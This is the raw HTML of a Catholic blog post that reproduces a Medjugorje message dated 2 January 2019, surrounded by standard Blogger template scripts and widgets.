if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 3 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Mary?max-results=5' rel='tag nofollow'># Mary</a>
<a href='https://www.gotomary.com/search/label/Medjugorje?max-results=5' rel='tag nofollow'># Medjugorje</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Medjugorje Message from Our Lady January 2, 2019
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-03T17:19:00+11:00'>17:19</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6621008703534487648' itemprop='articleBody'>
<meta content='  January 2, 2019 Message to Mirjana   D ear children, sadly, among you, my children, there is so much battle, hatred, personal interests an...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b>January 2, 2019 Message to Mirjana</b></div>
<br />
<span class="firstcharacter">D</span>ear children, sadly, among you, my children, there is so much battle, hatred, personal interests and selfishness. My children, so easily you forget my Son, His words, His love. Faith is being extinguished in many souls, and hearts are being grasped by material things of the world. But my motherly heart knows that there are still those who believe and love, who are seeking how to draw all the closer to my Son, who are tirelessly seeking my Son - then, in this way, they are also seeking me. These are the humble and the meek with their pain and suffering which they carry in silence with their hopes and, above all, with their faith. These are the apostles of my love. My children, apostles of my love, I am teaching you that my Son is not only asking for continuous prayers, but also for works and feelings - that you believe, that you pray, that with your personal prayers you grow in faith, that you grow in love. To love each other is what He asks for - that is the way to eternal life. My children, do not forget that my Son brought the light to this world, and He brought it to those who wanted to see it and receive it. You be those, because this is the light of truth, peace and love. I am leading you in a motherly way to adore my Son; that you love my Son with me; that your thoughts, words and actions may be directed to My Son - that they may be in His name. Then my heart will be fulfilled. Thank you.<br />
<br />
<a href="http://medjugorje.org/messagesall.htm" style="background-color: white; box-sizing: border-box; color: #0033cc; font-family: &quot;noto sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">The Messages 1981-2018</a><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s1600/Carlo_Dolci_Mater_dolorosa.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="600" data-original-width="484" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg" width="256" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><h3 class="post-title entry-title" itemprop="name" style="border-bottom: 1px solid rgb(225, 225, 225); color: #333333; font-family: &quot;Open Sans&quot;; margin: 0px 0px 30px; padding-bottom: 20px; text-align: start;">
<span style="padding-bottom: 19px;">Mater Dolorosa by Carlo Dolci (circa 1650)</span></h3>
</td></tr>
</tbody></table>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html&title=Medjugorje Message from Our Lady January 2, 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html&title=Medjugorje Message from Our Lady January 2, 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html&title=Medjugorje Message from Our Lady January 2, 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg&description=  January 2, 2019 Message to Mirjana   D ear children, sadly, among you, my children, there is so much battle, hatred, personal interests an...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html&title=Medjugorje Message from Our Lady January 2, 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-elizabeth-ann-seton.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Miracle
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-03T17:19:00+11:00'>17:19</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6621008703534487648' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6621008703534487648&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6621008703534487648&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6621008703534487648&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6621008703534487648&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6621008703534487648&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6621008703534487648&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Mary' rel='tag'>Mary</a>,
<a href='https://www.gotomary.com/search/label/Medjugorje' rel='tag'>Medjugorje</a>,
<a href='https://www.gotomary.com/search/label/Miracle' rel='tag'>Miracle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-elizabeth-ann-seton.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:300px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
